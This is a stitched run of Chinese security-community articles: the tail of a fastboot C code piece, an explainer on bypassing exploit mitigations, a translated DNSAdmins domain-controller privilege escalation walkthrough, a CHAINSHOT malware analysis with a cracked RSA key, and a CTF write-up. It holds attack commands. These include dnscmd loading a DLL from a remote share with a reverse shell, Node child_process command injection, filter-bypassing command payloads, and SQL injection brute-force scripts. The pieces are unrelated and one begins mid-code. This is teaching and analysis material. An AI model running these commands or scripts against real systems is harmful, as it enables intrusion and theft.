AdbOpenAccessTypeReadWrite,
AdbOpenSharingModeReadWrite);
// Save interface name
unsigned long name_len = 0;
// First get expected name length
AdbGetInterfaceName(ret->adb_interface,
NULL,
&name_len,
true);
if (0 != name_len) {
ret->interface_name = (char*)malloc(name_len);
if (NULL != ret->interface_name) {
// Now save the name
if (AdbGetInterfaceName(ret->adb_interface,
ret->interface_name,
&name_len,
true)) {
// We're done at this point
return ret;
}
}
else {
SetLastError(ERROR_OUTOFMEMORY);
}
}
// Something went wrong.
int saved_errno = GetLastError();
usb_cleanup_handle(ret);
free(ret);
SetLastError(saved_errno);
return NULL;
}
**0x07 代码运行结果**
其中 OKAYMSM8916是其CUP型号,为fastboot命令 getvar product的返回,OKAY是reboot-bootloader的返回,并且手机重启进入fastboot模式。说明得到的代码是完全能执行命令的核心API。 | 社区文章 |
# **科普 | 你必须了解的漏洞利用缓解及对抗技术**
随着软件系统越来越复杂,软件漏洞变得无法避免。业界逐渐推出了让漏洞无法利用或利用难度提高的方法,简称漏洞缓解技术。我们简单介绍下Android和iOS中广泛使用的一些漏洞缓解及可能的绕过技术。当然这里也包含一些相关联的安全限制,而非真正意义的缓解技术。
## **缓解及绕过技术点**
**User Permission**
每个app有自己uid,selinux_context,只有申请并且用户允许才有权限做它想做的事。要突破这些限制,可以考虑通过每个app合理的权限相互结合后产生的不合理性来入手。或者App之间交互的漏洞,如Android的FileProvider,先拿下此app等。
**SELinux、MAC、Sandbox**
SELinux是Security Enhanced Linux缩写,可解释为“安全加固型Linux内核”,MAC是Mandatory Access
Control的缩写,意为强制访问控制。Sandbox即沙盒。它们含了一套很复杂的权限管理策略。基本采用白名单模式,默认禁止任意进程的绝大部分的行为,限制文件访问,限制系统调用及调用参数。即限制了每个app的行为,也减少了被攻击面。要突破这些限制,比较可行的方法是攻击如内核关闭等。
**PIE、ASLR、KALSR**
PIE是Position Independent Executable的缩写,与PIC,Position Independent
Code一样。ALSR是Address Layout Space
Randomization增强内存地址空间分配的随机度。可执行文件和动态加载的库之间的间隔,前后顺序均不同,更没有规律。准确地址未知的情况下攻击者几乎不可能完成攻击,相当于战场上目标都没有找到。KALSR中的K是kernel的缩写,保证每次设备启动内核的虚拟地址是不同的。要突破这些限制,可采用堆喷射等喷射加各种类型的滑板,提高利用成功几率。信息泄漏漏洞,如泄漏内存,泄漏文件,获取内存地址。
**DEP、PXN**
DEP是Data Execution
Protection的缩写数据不可执行,意味着攻击者不能直接执行自己的代码,使攻击难度变高。PXN是Privileged Execute
Never的缩写,内核态无法运行用户态可执行数据。要突破这些限制,可利用ROP(Return Orient Program),JOP(Jump Orient
Program),stack pivot技术,用程序自己的代码做攻击者想做的事。原理是利用现在ABI(Application Binary
Interface)的特点,改写程序的栈,控制多个函数返回地址从而形成链,将原有程序自己的代码片段连起来做攻击者想做的事。类似生物上的病毒。浏览器的话可以改写JIT(Just
In Time)编译器所用的内存。Android用户态mprotect,mmap系统调用,把内存改成可执行。
**Trust Zone**
可信空间,完成指纹、支付、解锁、DRM和其他认证最保险的一步。即使是操作系统内核也无法访问其内存。它完成签名,加密等工作。要突破这些限制,先考虑拿下有权限访问的service进程drmservie,gatekeeper。通过Fuzz接口找漏洞。如果拿到代码执行的权限的话,就可以跳过指纹验证悄悄的扣款了。
**平滑升级**
App自动更新,系统自动下载并提醒开关机时候升级,保证及时修复bug,我们也将此列入到漏洞缓解中。要突破这些限制,可以考虑使用Google的app之间彼此信任,先拿下Google的一个app。让这个app向Google
Play发送安装请求。
**Code Sign**
对代码进行签名,保证代码从商店到用户手机上不会有变化,防止被恶意植入代码,也防止执行未被苹果公司审核的代码。绕过方法这里就不阐述了。
**Secure Boot、Verifying Boot**
[Secure Boot](https://www.theiphonewiki.com/wiki/Bootchain)是iOS中的、[Verifying
Boot](https://source.android.com/security/verifiedboot/verified-boot.html)是Android中的,它们保证系统代码不被修改,保证完美越狱、完美root无法实现。还有一些手机厂商自定义的缓释措施,如Android的system分区强制只能只读挂载,需要修改部分驱动中的数据才能实现对system分区的修改
## **示例初探**
在之前发布的[《PXN防护技术的研究与绕过》](http://www.10tiao.com/html/176/201508/209974457/1.html?spm=a313e.7916648.0.0.AnvAlt)这篇文章,里面详细解释了如何绕过DEP、PXN这两种缓释措施,用的基本方法就是JOP和ROP技术。我们将在此基础上解释root工具中绕过其他几种防护的方法。
**文章提到将thread_info中的addr_limit改为0xffffffffffffffff:**
addr_limit是用于限制一个线程虚拟地址访问范围,为0至addr_limit,改成0xffffffffffffffff表示全部64位地址全部可访问。Google至今没有在Android上启用KALSR,arm64内核一般都固定在0xffffffc000000000开始的虚拟地址上,并没有随机化也就是说可以随意读写内核了。虽然Android没有KALSR但内核堆的地址依旧是不可预知的相当于一种随机化,想要利用CVE-2015-3636(pingpong)这类UAF类型漏洞必须要用到喷射或者ret2dir这类内存掩盖技术。
一般是将uid、gid修改为0,0是root的uid,即此线程拥有了root权限,capabilities修改为0xffffffffffffffff掩盖所有比特位,表示拥有所有capability。至此user
permissions缓释就被绕过了,也可以把自己伪造成其他任意用户。
将“selinux_enforcing”这个内核中的全局变量设为0后,selinux相当于被关闭了。此举可以绕过SElinux的缓释。
MAC、Sandbox是iOS中的缓释措施,作用相当于Android中的SELinux。苹果公司的Code
Sign要求除了开发所用程序,所有可执行代码必须要苹果公司签名才能在iPhone运行。Android虽然要对APK签名但APK依旧可以任意加载可执行程序。
在此次阿里聚安全攻防挑战赛中便可以体验一把 **如何突破ASLR、DEP等漏洞缓解技术。该题是由蚂蚁金服巴斯光年实验室(AFLSLab)
曲和、超六、此彼三位同学完成设计**
,将模拟应用场景准备一些包含bug的程序,并侧重于PWN形式,服务端PWN需要选手具备二进制程序漏洞挖掘和利用能力,通过逆向服务端程序,找出服务端程序的各类问题,然后编写利用代码,在同服务端程序的交互中取得服务端程序的shell权限,进而拿到服务器上的敏感信息。另外在Android应用PWN能力方面,需要选手具有远程获得任意代码执行和arm64平台反汇编理解逻辑的能力,寻找能够突破DEP、ASLR等防护,进而控制目标APP执行自己的代码。
这次参与出题的蚂蚁金服巴斯光年实验室(AFLSLab)是蚂蚁金服安全中心(俗称蚂蚁神盾局)旗下近期刚成立不久的移动安全实验室,除护航支付宝钱包及蚂蚁金服相关产品的安全外,也同时为守护外部厂商、商户、生态伙伴终端基础安全。虽然成立时间很短,但已经为google、三星、华为等公司上报多个安全漏洞。实验室技术负责人曲和表示,期望通过此次比赛吸引更多应用及系统漏洞挖掘和漏洞利用的选手进行交流学习,共同为互联网安全新生态而努力。
**重磅预告,今晚20:00阿里聚安全攻防挑战赛预热赛整点开启!但是我们不做任何淘汰!不淘汰!不淘汰!不淘汰!**
####
作者:此彼@巴斯光年实验室,更多挑战赛信息,请关注[阿里聚安全攻防挑战赛官网](https://tianchi.shuju.aliyun.com/mini/aliJuActivity.htm?spm=5176) | 社区文章 |
翻译自:<http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html>
翻译:聂心明
昨天,我读了Shay Ber的文章,感觉非常不错,链接在<https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-one-line-a0f779b8dc83>
,翻译在:<https://blog.csdn.net/niexinming/article/details/83099797>
这篇文章很详细的介绍了一个在域控环境中容易被滥用的功能。在红蓝对抗中,我十分依赖这个被滥用的功能,并且我也会在训练中建议使用缓冲区溢出漏洞。这个被滥用的功能同样非常致命且常常被忽略。
这篇文章详细的介绍了这个在ad中被滥用的功能,这个提权的功能需要一个用户,这个用户是DNSAdmins组中的成员或者对SYSTEM权限下的DNS服务具有写的权限且能够加载任意DLL。因为很多企业的域控也是DNS服务器,这是一个非常有趣的发现。让我们看看这个功能在实战中威力究竟如何。
建立一个实验环境,在实验室中我们作为一个普通的域用户(labuser)去访问AD域:
让我们用PowerView(
<https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1>
)查看部分DNSAdmins组中成员。
PS C:\> Get-NetGroupMember -GroupName "DNSAdmins"
在真实的渗透环境中,下一步的目标是buildadmin用户。我们用PowerView的Invoke-UserHunter
指令来寻找buildadmin组下可用的token。
PS C:\> Invoke-UserHunter -UserName buildadmin
继续讨论这个主题,我假设我们已经找到buildadmin权限下一个有效的凭据,并且当前的用户(labuser)同时具有本地管理员权限(派生管理员),所以,我们拥有了DNSAdmins用户组成员权限。
现在,我设计了两个场景,第一个场景是域控和DNS服务器是同一个服务器,第二个场景是域控服务器和DNS服务器是分开的
首先看第一个场景,就是DNS服务运行在域控服务器上,我会用Shay文章中提及到的方法加载一个dll。这也是PowerShell的一个模块--dnsserver--但是这个模块没有一个很完善的文档。
~~在讨论dll之前,我发现上面提到的帖子没有解决的问题。如果你翻阅MS-DNSP 协议说明书可以看到,ServerLevelPluginDll
需要一个绝对路径。这就意味着,从UNC路径(网络路径)加载dll是不可能的。我们必须从本地机器加载DLL。我尝试从UNC路径和http上加载DLL,都失败了。而且因为我们需要域控上的写权限,所以这变相的提高了攻击门槛。实际上,看了那个文章之后我不想写这篇文章,但是我现在决定写这个文章,目的是为了后人遇到相应的问题之后不会浪费很多时间寻找解决方案,而且我也会学习到一些东西~~
。如果有比我更聪明的人找到远程加载dll的方法的话,我会更开心。
更新:Benjamin( <https://twitter.com/gentilkiwi/status/862038363829919744>
)提出可以从UNC路径加载DLL。 我的错误的原因是使用‘c$’作为unc路径!
我们使用下面的路径加载DLL。\\\ops-build\dll 这个路径要能被域控所访问。
PS C:\> dnscmd ops_dc /config /serverlevelplugindll \\ops-build\dll\mimilib.dll
如果你要调试的话(需要目标系统的管理员权限),下面的指令可以告诉我们我们的DLL是否被成功的加载进系统中
PS C:\> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
现在,因为我们的用户是DNSAdmins组的成员,所以我们能重启dns服务。这时,默认配置已经被改变,讲道理,这需要一个有权限的人去重启重启DNS服务。
~~必须要从本地启动服务,但是,在当前的场景中。我们必须需要远程的管理员权限才可以做成这样的事情。那么攻击将会变的异常困难~~ 。
C:\> sc \\ops-dc stop dns
C:\> sc \\ops-dc start dns
所以,假设当上面的指令成功执行之后会发生什么呢?为了此次攻击,Benjamin很快的升级了mimilib。这次升级之后的版本在:
<https://github.com/gentilkiwi/mimikatz/blob/master/mimilib> 中
它会把所有的DNS请求记录在C:\Windows\system32\kiwidns.log
我要修改kdns.c(
<https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/kdns.c>
)使其具有执行任意命令的能力,我在里面插入了一段Nishang的powershell反弹脚本(
<https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1> ),然后再使用Invoke-Encode把反弹语句做一次编码。这样的话,每执行一次dns请求payload就会执行一次,而且kiwidns.log也会被正常的创建和记录。
在服务器上监听一个端口等待反弹:
太棒啦!我们拿到了域控上的SYSTEM权限。并且我们拥有了这个域和这个域下的所有资源。
对于第二张场景,如果dns服务没有运行在域控服务器上,我们仍然会获得system权限,但是这个system权限仅仅属于DNSAdmins组,不过可以重启dns服务。
# 如何发现这样的攻击呢?
为了阻止攻击,要审查dns服务器对象的权限和DNSAdmins组下的成员。
日志中有两个事件可以找到dns重启的线索:日志事件150是重启失败的ID,770是成功的ID。
Microsoft-Windows-DNS-Server/Audit中成功和失败的事件都是541
监视HKLM:\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerLevelPluginDll的改变也会非常有用
希望你能喜欢我的文章 | 社区文章 |
本文翻译自:
<https://researchcenter.paloaltonetworks.com/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/>
* * *
CVE-2018-5002是Adobe Flash 0day漏洞,影响Adobe Flash Player
29.0.0.171及所有之前的版本。近期,研究人员发现有攻击活动传播利用CVE-2018-5002漏洞的文档,通过网络抓包获取了加密的恶意软件payload。加上收集的武器化文档,研究人员发现了攻击者的网络基础设施,并能够破解512位的RSA密钥,解密漏洞利用和恶意软件payload。因为攻击活动分多个阶段,每个阶段都依赖于前一阶段作为输入,因此研究人员将攻击活动命名为
**`CHAINSHOT`** 。
# 破解RSA密钥
首先需要了解的是整个攻击链,并理解哪里需要用到RSA密钥。恶意Excel文档中含有一个小的Shockwave Flash
ActiveX对象,该对象含有下列特性:
图1. 恶意Shockwave Flash ActiveX对象特性
`Movie`特性含有一个到Flash应用的URL,Flash应用会以明文形式下载并执行。
`FlashVars`特性含有表示4个URL的长字符串,并会被传递给下载的Flash应用。Flash应用是混淆的下载器,下载器会在内存中创建一个随机的512位RSA密钥对。而私钥仍然在内存中,公钥mod
n会发送给攻击者的服务器。在服务器端,模数(modulus)会和硬编码的e(指数)`0x10001`一起来加密128位AES密钥,该密钥之前被用来加密漏洞利用和shellcode
payload。加密的漏洞利用或payload会发回给下载器,下载器会用内存中的私钥来解密AES密钥和漏洞利用或payload。
当模数被发送给攻击者的服务器,同时可以通过网络抓包来获取。与硬编码的e一起,就有了可以获取私钥的公钥。因为攻击者使用的是512位长的密钥,不够安全,所以获取私钥是可能的。首先要及那个模数n分解为两个素数p和q,这可以通过Factoring
as a Service项目解决。
顺着这个逻辑,可以将公钥随后的模数也发给攻击者的服务器来获取shellcode payload。
图2. HTTP POST请求含有模数n的加密shellcode payload就可以获取十六进制的模数:
前两个字节是用来提取32位版本的shellcode payload,移除这两个字节后,
0x7df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd
进行因子分解后,就获得了两个素数P和Q:
P
58243340170108004196473690380684093596548916771782361843168584750033311384553
Q
113257592704268871468251608331599268987586668983037892662393533567233998824693
有了P和Q,就可以计算私钥了。研究人员用公开的工具来创建PEM格式的私钥:
-----BEGIN RSA PRIVATE KEY----- MIIBOgIBAAJAffMF1bzGWeVJfkgr0LUHxEgI3u6FJfJLJxLcSin1xE4eCMiJpkUh
u8ZxNs7RGs5VubwsHHyWYwqlFYlrL3NB/QIDAQABAkBog3SxE1AJItIkn2D0dHR4
dUofLBCDF5czWlxAkqcleG6im1BptrNWdJyC5102H/bMA9rhgQEDHx42hfyQiyTh
AiEA+mWGmrUOSLL3TXGrPCJcrTsR3m5XHzPrh9vPinSNpPUCIQCAxI/z9Jf10ufN
PLE2JeDnGRULDPn9oCAqwsU0DWxD6QIhAPdiyRseWI9w6a5E6IXP+TpZSu00nLTC
Sih+/kxvnOXlAiBZMc7VGVQ5f0H5tFS8QTisW39sDC0ONeCSPiADkliwIQIhAMDu
3Dkj2yt7zz04/H7KUV9WH+rdrhUmoGhA5UL2PzfP
-----END RSA PRIVATE KEY-----
有了私钥,就可以解密128位的AES密钥。研究人员选择用OpenSSL来解密:
openssl rsautl -decrypt -in enc_aes.bin -out dec_aes.bin -inkey private_key.pem
解密的AES密钥位于0x4处,长度为0x40字节。解密的AES密钥:
0x5BC64C5DC7EC96750CCB466935ED2183FE90212CB1BF6305F0B79B4B9D9261A4AC8A3E06F3E07D4037A40F4E221BB12E05B4DE2682B31617F177712BD12B501A
解密的AES密钥:
0xE4DF3353FD6D213E7400EEDA8B164FC0
然后用解密的AES密钥来解密真实payload。Flash下载器使用的AES算法有一个定制的初始向量(initialization
vector,IV)位于加密点的0x44处,长16字节:
`0xCC6FC77B877584121AEBCBFD4C23B67C`
最后的解密还需要用到OpenSSL:
openssl enc -nosalt -aes-128-cbc -d -in payload.bin -out decrypted_payload -K E4DF3353FD6D213E7400EEDA8B164FC0 -iv CC6FC77B877584121AEBCBFD4C23B67C
解密的shellcode
payload会用zlib进行压缩,可以通过0x789c的前两个字节看出来。然后用offzip进行解压,然后就获得了解密的shellcode
payload。解密Flash漏洞利用的过程除了部用zib压缩和解压外都是相同的。
# 服务器端再现
在解密了Flash漏洞利用和shellcode
payload后,研究然后开始对恶意软件进行静态分析和静态分析。这个过程相对复杂,因为漏洞利用使用了混淆技术,而shellcode
payload含有两个PE payload。考虑到静态分析代码的难度,研究人员决定创建一个简版的服务端PHP脚本来对进行动态分析。创建过程如下:
* XAMPP本地Apache服务器,将攻击使用的域名解析为localhost;
* 目录结构镜像攻击者服务器;
* 将HTTP header设置为PCAP响应。
所有的请求文件都是gzip编码的,否则攻击链无效。研究人员将PHP脚本上传到了Github有兴趣的可以了解不同阶段以及工作原理。
<https://github.com/pan-unit42/iocs/tree/master/pb40>
# Flash漏洞利用其他细节
关于漏洞利用已经有文章描述过了,所以本文关注将执行过程转变为shellcode
payload的这一过程。大部分反编译的ActionScript漏洞利用代码也是混淆过的,但也有一些方法名是明文的。
因为当转变成可执行文件时,解密的shellcode
payload并不会运行,所以必须了解其执行原理和传递的参数。所以,最好的选择就是`executeShellcodeWithCfg32`方法,可以帮助找出传递的数据。运行时会创建一个shellcode模板并填充一些占位符。模板如下:
图3. 含有占位符(红色)的Shellcode模板
最后形成的shellcode如下:
图4. 用占位符填充的shellcode模板运行时版本
下面看一下占位符中的值,图4中地址`0xA543000`是解密的shellcode payload的入口点,payload在真实代码之前有一个小的NOP
sled(空指令滑行区,是在shellcode之前的一段很长的指令序列):
图5. 内存中的shellcode模板入口点
图4中的地址`0x771A1239`位于ntdll.dll的函数`NtPrivilegedServiceAuditAlarm`的中间:
图6. Windows API函数NtPrivilegedServiceAuditAlarm
图中中在通过`call
edx`调用API函数前,0x4D就会被移入eax,eax是API函数NtProtectVirtualMemory的ID。这样,在不需要直接调用的情况下就可以执行NtProtectVirtualMemory函数。
图4中地址`0x9DD200C`处的数据是NTSTATUS返回的复制的NtProtectVirtualMemory的值。结构的地址以ebx的形式传递给shellcode
payload,最后通过`call edi`来执行shellcode payload。
也就是说,在0x1000字节区块中,shellcode
payload的内存访问权限通过NtProtectVirtualMemory被修改为`RWE`。最后的NTSTATUS代码会保存到ebx指向的内存中,然后执行shellcode
payload。
同时,在利用的每个阶段,当出错时利用代码还会发送状态消息。这些状态消息与初始的Flash下载器发送的非常相似,会通过假的PNG图片的形式发送回攻击者服务器。URL中含有`/stab/`目录,真实的消息是通过定制的数字组合编码后发送到。但利用代码的状态消息含有其他阶段的简写信息。状态消息有:
表1. Flash exploit代码中使用的状态消息
# Shellcode Payload
漏洞利用成功得到RWE权限后,执行就会传递给shellcode
payload。Shellcode会加载内部嵌入的`FirstStageDropper.dll`到内存中,并调用输出函数`__xjwz97`来运行。DLL含有2个资源,分别是x64
DLL `SecondStageDropper.dll`和kernel模式的shellcode。
`FirstStageDropper.dll`负责将`SecondStageDropper.dll`注入到另一个进程中,并执行。而shellcode
payload只含有搜索和绕过EMET的代码,`FirstStageDropper.dll`含有绕过Kaspersky
和Bitdefender的代码。对EMET,搜索emet.dll和emet64.dll的加载模块,对Kaspersky搜索klsihk.dll,对Bitdefender搜索avcuf32.dll和avcuf64.dll。还会收集和发送加密的用户系统和进程信息数据以及唯一的硬编码ID到攻击者服务器。数据会发送给URL,URL中含`/home/`和`/log/`目录,使用的加密算法为Rijndael。在分析过程中,攻击者服务器并没有响应,研究人员猜测会有一个命令发回来执行`SecondStageDropper.dll`。
研究人员获取的样本是在用户模式通过线程注入`SecondStageDropper.dll`的,x64 shellcode好像有kernel模式注入的选项。
kernel模式的shellcode含有Blackbone windows内存入侵开源库的一部分,下面是代码中的部分函数:
FindOrMapModule
BBQueueUserApc
BBCallRoutine
BBExecuteInNewThread
还有TitanHide中的代码,攻击者用相同的代码来查询Windows 7和10系统中的SSDT。
`SecondStageDropper.dll`是final
payload的下载器,会收集受害者系统中的信息,并回给攻击者服务器。如果发现下面的进程,就跳过执行:
表2. lookup列表中的进程名
CHAINSHOT通过HTTPS与下面的域名进行通信并获取final payload:
contact.planturidea[.]net
dl.nmcyclingexperience[.]com
tools.conductorstech[.]com
研究人员发现所有样本中final payload中的域名都是相同的。Shellcode
payload、FirstStageDropper.dll和kernel
shellcode都是一样的,但SecondStageDropper.dll含有一些不同的字符串。受害者不同,这些字符串就不同的,final
payload目录是项目名(project name)的MD5表示。
表3. SecondStageDropper.dll中不同的字符串
Shellcode
payload和PE文件中的部分代码相同,说明使用了同一个框架。比如,shellcode和CHAINSHOT使用了相同的处理错误代码的例外情况。也用了相同的代码来扫描和绕过EMET。
FirstStageDropper.dll还会发送数字9开头的消息给攻击者。比如,下面的抓包数据就成功测试了攻击者发回命令来执行SecondStageDropper.dll:
图7. VM中实现的攻击重现网络抓包
# 基础设施
IceBrg报告的一个域名使用了writeup中记录的SSL证书。通过搜索使用相同证书的IP地址,研究人员发现了大量类似攻击活动相关的域名。虽然这些域名都来自相同的托管服务商和注册商,但可以减小被怀疑的可能。
# 总结
研究人员发现了利用Adobe Flash
CVE-2018-5002漏洞攻击中东地区的新工具集,因为攻击者使用了不安全的512位RSA加密所以才能进行分析。恶意软件会发送加密的用户信息到攻击者服务器并尝试下载final
stage的植入。因为攻击者在同类攻击中使用了相同的SSL证书,所以研究人员发现了攻击者更多的基础设施。
* * *
Flash 0-day漏洞攻击的细节参见:<https://www.icebrg.io/blog/adobe-flash-zero-day-targeted-attack>
IOC见<https://researchcenter.paloaltonetworks.com/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/> | 社区文章 |
# UNCTF Write Up
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## WEB
### 帮赵总征婚
呃,帮不了赵总征婚~。
f12,有个hint:
上rockyou字典(不可能的,bp会炸,上top3000),直接爆,得到flag
得到flag:flag{57fc636a42f46c7658110a631256f5cb}
### 简单的备忘录
emmm,没学过的语言,进去各种fuzz,
发现打一个字母他就会给些选择
最后随缘整出flag
flag{3ad4aaedf408c147d5f747f7ce76d2b4}
### checkin
进入是个聊天框,/name 改名字
/flag 会打印flag1flag1flag1….
/more 显示/flag – 小伙子…
/calc 可以计算,(猜测这里可能有命令执行)
找到篇文章https://m.jb51.net/article/91411.htm`
于是试了试里面的payload:/calc require(‘child_process’).exec(‘ls’).toString()
返回了:血小板: [object Object]
然后试了试execSync:/calc require(‘child_process’).execSync(‘ls’).toString()
返回了:bin games include lib local sbin share src命令执行成功
于是读取flag:/calc require(‘child_process’).execSync(‘cat /flag’).toString()
返回:血小板: undefined
应该是空格的问题,那就用$IFS替代:/calc
require(‘child_process’).execSync(‘cat$IFS/flag’).toString()
成功拿到flag
flag{0e4d1980ef6f8a81428f83e8e1c6e22b}
### Twice_Insert
刚开始还以为是原题,注册admin’#后改密码,然后用admin登录,发现并没有flag(可恶呢
但是,既然这个二次注入点还在,那仍然是可以被拿来利用的
在单引号和#中间就可以注入语句
各种fuzz后,发现很多函数都被waf了(smarter…harder…大概是有回显的盲注了)
最后,发现了这篇文章https://www.smi1e.top/sql%E6%B3%A8%E5%85%A5%E7%AC%94%E8%AE%B0/
于是试着构造payload:
"admin' and ascii(substr((select group_concat(distinct database_name)from mysql.innodb_index_stats),1,1))=30###vanish"
"admin' and ascii(substr((select group_concat(distinct table_name)from mysql.innodb_index_stats),1,1))=30###vanish"
然后写一个自动化脚本。不断地注册,登录,改密码,然后根据回显按位爆破库、表即可
最终的payload:”admin’ and ascii(substr((select * from
fl4g),%d,1))=%d###vanish”%(i,j)
得到flag:UNCTF{585ae8df50433972bb6ebd76e3ebd9f4}(不知道为啥,开头有时候会缺)
### NSB Reset Password
注册->改密码:发验证码->重置密码
三个包抓过来,发现sessionID都没有变动过。
试着猜想这个改密码的逻辑:当我给自己的账户发邮件,然后输入验证码,验证通过后,这个sessionID就获得了更改密码的权利,但是是更改谁的密码呢?账户的信息想必是存在sessionID里的。
但经过测验,无论是给admin发邮件,还是给自己发邮件,sessionID都没有变过。那么,显然sessionID里的储存的账户信息的那部分是可以被覆盖的,所以解题流程:
先注册->更改密码:发送验证码->到重置密码的界面,此时再开一个窗口,发送更改admin密码的邮件(sessionID里的用户被覆盖为admin),然后又回去,更改密码(此时更改的就是sessionID里的账户,即admin的密码),然后用自己更改的密码登录admin账户即可获flag
flag:flag{175f3098f80735ddfdfbd4588f6b1082}
### easy_admin
很容易发现在/index.php?file=forget这里存在注入
fuzz后发现过滤了and select where。。。
然后卡了好久不知道怎么查admin的密码,最后索性直接 password (bugku有一道过滤很严的题就是这样bypass,)
exp:
import requests
url = "http://101.71.29.5:10045/index.php?file=forget"
r = requests.Session()
password=""
for i in range(1,40):
for j in range(ord('0'),ord('}')):
data = {
"username":"-1'or ascii(substr((password),%d,1))=%d#"%(i,j)
}
res = r.post(url, data=data)
#print res.text
if "ok reset password" in res.text:
password = password + chr(j)
print password
break
得到密码:
登录后yes you are admin, but you can’ to get the flag, because admin will access
the website from
from where?
盲猜是127.0.0.1,然后再报文头加一个Referer,得到后一半flag
flag:flag{nevertoolatetox}
### Bypass
php的正则有点小漏洞,两个斜杠丢进php只剩一个斜杠了,然后这个斜杠丢进正则就用来转义了
而这一题,出题人似乎是给了个hint
这里故意换了下位置。
所以自己做了下实验,发现,由于这个小漏洞,a被过滤了|*而不是*,b被过滤了|\n,而不是被过滤了\n
<?php
//highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a)){
$a="";
echo"waf-a\n";}
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b)){
$b="";
echo"waf-b";}
echo $a;
print "<br>";
echo $b;
同时,a,b就都可以用斜杠了,
于是就可以闭合引号后任意命令执行
对于命令的过滤有两种绕过方法,一个是linux下,用通配符?绕过,比如var写成v?r
解题:
1. http://101.71.29.5:10054/?a=\&b=%0al\s%20/%0a
2. flag不在根目录下,那就找找,
* http://101.71.29.5:10054/?a=\&b=%0afin\d%20/va?/???/htm?/%0a
3. 找到了
* http://101.71.29.5:10054/?a=\&b=%0aca\t%20/va?/???/htm?/.F1jh_/h3R3_1S_your_F1A9.txt%0a
flag:unctf{86dfe85d7c5842c5c04adae104193ee1}
### 审计一下世界上最好的语言吧
先丢进Seay
parse_template.php中有一个eval
查一下调用关系:
index.php:parse_again($searchword);
parse_template.php:
function parse_again(){
global $template_html,$searchword;
$searchnum = isset($GLOBALS['searchnum'])?$GLOBALS['searchnum']:"";
$type = isset($GLOBALS['type'])?$GLOBALS['type']:"";
$typename = isset($GLOBALS['typename'])?$GLOBALS['typename']:"";
$searchword = substr(RemoveXSS($searchword),0,20);
$searchnum = substr(RemoveXSS($searchnum),0,20);
$type = substr(RemoveXSS($type),0,20);
$typename = substr(RemoveXSS($typename),0,20);
$template_html = str_replace("{haha:searchword}",$searchword,$template_html);
$template_html = str_replace("{haha:searchnum}",$searchnum,$template_html);
$template_html = str_replace("{haha:type}",$type,$template_html);
$template_html = str_replace("{haha:typename}",$typename,$template_html);
$template_html = parseIf($template_html);
return $template_html;
}
function parseIf($content){
if (strpos($content,'{if:')=== false){
return $content;
}else{
$Rule = "/{if:(.*?)}(.*?){end if}/is";
preg_match_all($Rule,$content,$iar);
$arlen=count($iar[0]);
$elseIfFlag=false;
for($m=0;$m<$arlen;$m++){
$strIf=$iar[1][$m];
$strIf=parseStrIf($strIf);
@eval("if(".$strIf.") { \$ifFlag=true;} else{ \$ifFlag=false;}");
}
}
return $content;
然后看到template.html,搜索searchword和searchnum
<h4><span class="glyphicon glyphicon-film sea-text"></span> <a href="#">{haha:searchword} </a> <small>共有<span class="sea-text">{haha:searchnum}</span>个影片 第<span class="sea-text">{searchlist:page}</span>页</small></h4>
最后再看看RemoveXSS
发现 if:,
解题思路:
首先利用四次的strreplace绕过RemoveXss,控制$templatehtml
然后是绕过判断和正则:{if:开头、{end if}结尾,然后真正执行的命令要在rule匹配到的第一个(.*?)
破题:
$searchnum={end if}
$searchword={if{haha:type}
$type=:read{haha:typename}
$typename=file(%27flag.php%27)}
这样content被替换为
<h4><span class="glyphicon glyphicon-film sea-text"></span> <a href="#">{if:readfile(%27flag.php%27)}</a> <small>共有<span class="sea-text">{end if}</span>个影片 第<span class="sea-text">{searchlist:page}</span>页</small></h4>
正则过后$iar为
Array
(
[0] => Array
(
[0] => {if:readfile(%27flag.php%27)}</a> <small>共有<span class="sea-text">{end if}
)
[1] => Array
(
[0] => readfile(%27flag.php%27)
)
[2] => Array
(
[0] => </a> <small>共有<span class="sea-text">
)
)
然后$strIf被赋值为readfile(%27flag.php%27)
然后 @eval(“if(readfile(%27flag.php%27)) { $ifFlag=true;} else{
$ifFlag=false;}”);
readlfile输出flag
最终payload:
searchnum={end if}&content=<search>{if{haha:type}</search>&type=:read{haha:typename}&typename=file(%27flag.php%27)}
flag:UNCTF{5ee25610af306b625b4cadb4cb5fa24b}
## RE
### 666
逆向签到题,
主要函数
然后找到一些关键值,再根据加密逻辑写解密脚本即可
exp:
cipher='''izwhroz""w"v.K".Ni'''
key=0x12
flag=''
for i in range(0,len(cipher),3):
flag+=chr((ord(cipher[i])^key)-6)
flag+=chr((ord(cipher[i+1])^key)+6)
flag+=chr((ord(cipher[i+2])^key)^6)
print flag
得到flag:unctf{b666b666b}
### 神奇的数组
打开主函数,读一下程序逻辑,结合大小端存储顺序。好的,flag就是checkbox里照抄。
flag:ad461e203c7975b35e527960cbfeb06c
### BabyXor
手动脱壳+动调,直接出flag23333
flag:flag{2378b077-7d6e-4564-bdca-7eec8eede9a2}
### unctfeasyMaze
解法一:ida反汇编后程序逻辑就是对地图进行了两次初始化,然后就是正常走迷宫了
将断点设置在地图第二次初始化完成后,然后查看RSI的值
7个一行排列
走完即可得到flag
